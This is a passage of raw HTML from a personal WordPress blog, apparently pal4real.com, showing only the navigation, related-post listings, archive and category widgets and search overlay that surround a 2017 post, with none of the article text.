                                    </div><!-- .comments-wrapper -->

                                
                        </div>

                    
                <div class="floating-post-navigation floating-navigation-prev">
                                        <a href="https://www.pal4real.com/2017/03/19/first-date-fiasco-part-1/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">First Date fiasco Part 1</span>
                    </a>
                </div>

            
                <div class="floating-post-navigation floating-navigation-next">
                                        <a href="https://www.pal4real.com/2017/03/20/os-the-poem/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">O&#8217;s &#8211; The Poem</span>
                    </a>
                </div>

            
    			<div class="theme-block related-posts-area">

    	        	                        <h3 class="theme-block-title">
                            Related Post                        </h3>
    		        
    	            <div class="related-posts">

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/cultural-tourism-5264542_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/india-news/" rel="category tag">india news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" rel="bookmark">
                                                        On Demand: The Indian Cultural Ambassador Abroad                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/29/" rel="bookmark"><time class="entry-date published" datetime="2026-01-29T10:13:51+00:00">January 29, 2026</time><time class="updated" datetime="2026-01-29T10:15:03+00:00">January 29, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/immigration-paradox-germany-election.jpg-300x146.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/26/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T12:41:10+00:00">January 26, 2026</time><time class="updated" datetime="2026-01-26T16:10:59+00:00">January 26, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-4.00.00-PM-e1768230185291-263x300.jpeg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                                        Let It Snow! Let It Snow In Berlin!                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2026/01/12/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T15:05:42+00:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:13:15+00:00">January 12, 2026</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/09/lovers-7258621_1280-300x199.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/entertainment-news/" rel="category tag">entertainment news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
                                                        BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/09/16/" rel="bookmark"><time class="entry-date published" datetime="2025-09-16T10:12:09+00:00">September 16, 2025</time><time class="updated" datetime="2025-09-18T12:26:16+00:00">September 18, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/08/d60f474db2ba4f73a146aa3c4f7a1a9a-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/education-news/" rel="category tag">education news</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/" rel="bookmark">
                                                        10 Amazing Things to Do in Palma de Mallorca (With Tips)                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/08/01/" rel="bookmark"><time class="entry-date published" datetime="2025-08-01T11:46:23+00:00">August 1, 2025</time><time class="updated" datetime="2025-08-01T11:53:37+00:00">August 1, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
                            <div class="related-post-item">
                                <div class="wrapper-inner wrapper-inner-small">

                                    
                                        <div class="column column-4">
                                            <div class="entry-thumbnail">
                                                <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" >
                                                    <span class="data-bg data-bg-small" data-background="https://www.pal4real.com/wp-content/uploads/2025/07/eye-6186141_1280-300x200.jpg"> </span>
                                                </a>
                                            </div>
                                        </div>
                                        
                                    
                                    <div class="column column-8">
                                        <div class="post-content">

                                            <div class="entry-meta theme-meta-categories">
                                                <div class="entry-meta-item entry-meta-categories"><div class="entry-meta-wrapper"><span class="cat-links">
                        <a  href="https://www.pal4real.com/category/blog/" rel="category tag">blog</a>

                    
                        <a  href="https://www.pal4real.com/category/health-news/" rel="category tag">health news</a>

                    
                        <a  href="https://www.pal4real.com/category/lifestyle-news/" rel="category tag">lifestyle news</a>

                    
                        <a  href="https://www.pal4real.com/category/love/" rel="category tag">love</a>

                    
                        <a  href="https://www.pal4real.com/category/love-and-life/" rel="category tag">love and life</a>

                    
                        <a  href="https://www.pal4real.com/category/love-poems/" rel="category tag">love poems</a>

                    
                        <a  href="https://www.pal4real.com/category/movies/" rel="category tag">movies</a>

                    
                        <a  href="https://www.pal4real.com/category/music-news/" rel="category tag">music news</a>

                    
                        <a  href="https://www.pal4real.com/category/poems/" rel="category tag">poems</a>

                    
                        <a  href="https://www.pal4real.com/category/travel-news/" rel="category tag">travel news</a>

                    
                        <a  href="https://www.pal4real.com/category/world-news/" rel="category tag">world news</a>

                    </span></div></div>                                            </div>
                                            
                                            <header class="entry-header">
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/" rel="bookmark">
                                                        Eyes Speak the Truth: More Than Just a Sense                                                    </a>
                                                </h3>
                                            </header>

                                            <div class="entry-meta">
                                                            <div class="entry-meta-left">
                <div class="entry-meta-item entry-meta-avatar">
                    <img alt='Avatar for Pallavi Gupta' src='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>                </div>
            </div>
            <div class="entry-meta-right">
                <div class="entry-meta-item entry-meta-byline">
                    <a class="url fn n" href="https://www.pal4real.com/author/pallavi-gupta/">
                        Pallavi Gupta                    </a>
                </div>
                <div class="entry-meta-item entry-meta-date"><a href="https://www.pal4real.com/2025/07/08/" rel="bookmark"><time class="entry-date published" datetime="2025-07-08T17:42:24+00:00">July 8, 2025</time><time class="updated" datetime="2025-07-17T11:20:53+00:00">July 17, 2025</time></a></div>            </div>
                                                        </div>
                                        </div>
                                    </div>

                                </div>
                            </div>

                        
    	            </div>

    			</div>

    		
                <div class="theme-block navigation-wrapper">
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.pal4real.com/2017/03/19/first-date-fiasco-part-1/" rel="prev"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M3.828 9l6.071-6.071-1.414-1.414-8.485 8.485 8.485 8.485 1.414-1.414-6.071-6.071h16.172v-2h-16.172z" /></svg></span><span class="screen-reader-text">Previous post:</span><h4 class="entry-title entry-title-small">First Date fiasco Part 1</h4></a></div><div class="nav-next"><a href="https://www.pal4real.com/2017/03/20/os-the-poem/" rel="next"><span class="arrow" aria-hidden="true"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M16.172 9l-6.071-6.071 1.414-1.414 8.485 8.485-8.485 8.485-1.414-1.414 6.071-6.071h-16.172v-2z" /></svg></span><span class="screen-reader-text">Next post:</span><h4 class="entry-title entry-title-small">O&#8217;s &#8211; The Poem</h4></a></div></div>
	</nav>                </div>
                
                </main>
            </div>

                            <div class="theme-panelarea-secondary column column-4 column-sm-12 order-2">
                    
<div class="widget-area">
	<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.pal4real.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/">On Demand: The Indian Cultural Ambassador Abroad</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/">Let It Snow! Let It Snow In Berlin!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/">The Outsider’s Warning: Inside Europe’s Right-Wing Uprising - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2067">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Pooja Rani</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/#comment-2061">Let It Snow! Let It Snow In Berlin!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/05/28/more-than-a-mask-the-heartbreaking-reality-of-being-spider-man/#comment-1986">Behind the Mask: Spider-Man’s Pain No One Sees</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/">BL Lessons: What Boys’ Love Stories Teach Us About Love &amp; Life - Pal4real</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/08/01/10-amazing-things-to-do-in-palma-de-mallorca-with-local-tips/#comment-1985">10 Amazing Things to Do in Palma de Mallorca (With Tips)</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Rupesh Ojha</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.pal4real.com/2025/07/08/why-are-eyes-so-important/#comment-1816">Eyes Speak the Truth: More Than Just a Sense</a></footer></article></li></ol></div></div></div><div id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.pal4real.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.pal4real.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.pal4real.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pal4real.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pal4real.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.pal4real.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.pal4real.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.pal4real.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.pal4real.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.pal4real.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pal4real.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.pal4real.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.pal4real.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.pal4real.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.pal4real.com/2018/09/'>September 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.pal4real.com/2018/01/'>January 2018</a></li>
	<li><a href='https://www.pal4real.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.pal4real.com/2017/03/'>March 2017</a></li>
</ul></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://www.pal4real.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.pal4real.com/category/education-news/">education news</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.pal4real.com/category/entertainment-news/">entertainment news</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.pal4real.com/category/health-news/">health news</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.pal4real.com/category/india-news/">india news</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.pal4real.com/category/lifestyle-news/">lifestyle news</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.pal4real.com/category/love/">love</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.pal4real.com/category/love-and-life/">love and life</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://www.pal4real.com/category/love-poems/">love poems</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.pal4real.com/category/movies/">movies</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://www.pal4real.com/category/music-news/">music news</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://www.pal4real.com/category/poems/">poems</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://www.pal4real.com/category/relationships/">relationships</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.pal4real.com/category/sports-news/">sports news</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.pal4real.com/category/technology-news/">technology news</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.pal4real.com/category/travel-news/">travel news</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.pal4real.com/category/tv-shows/">tv shows</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pal4real.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.pal4real.com/category/world-news/">world news</a>
</li>
</ul></div></div></div></div>
                </div>
            
        </div>
    </div>


</div>

<div id="container-4664a9c70a924b3e50c642bece197006"></div>

	
	
            <div class="header-searchbar">
                <div class="header-searchbar-inner">
                    <div class="wrapper">

                        <div class="header-searchbar-area">

                            <a href="javascript:void(0)" class="skip-link-search-start"></a>
                            
                            <form role="search" method="get" class="search-form" action="https://www.pal4real.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
                        </div>

                        
                            <div class="search-content-area">
                                  
                                
                                    <div class="search-recent-posts">
                                        
            <div class="related-search-posts">

                <div class="theme-block-heading">
                                            <h2 class="theme-block-title">

                            Recent Post
                        </h2>
                                    </div>

                <div class="theme-list-group recent-list-group">

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/29/on-demand-the-indian-cultural-ambassador-abroad/" rel="bookmark">
                                        On Demand: The Indian Cultural Ambassador Abroad                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/26/the-outsiders-warning-inside-europes-right-wing-uprising/" rel="bookmark">
                                        The Outsider&#8217;s Warning: Inside Europe&#8217;s Right-Wing Uprising                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2026/01/12/let-it-snow-let-it-snow-in-berlin/" rel="bookmark">
                                        Let It Snow! Let It Snow In Berlin!                                    </a>
                                </h3>
                            </header>
                        </div>

                    
                        <div class="search-recent-article-list">
                            <header class="entry-header">
                                <h3 class="entry-title entry-title-small">
                                    <a href="https://www.pal4real.com/2025/09/16/bl-lessons-what-boys-love-stories-teach-us-about-love-life/" rel="bookmark">
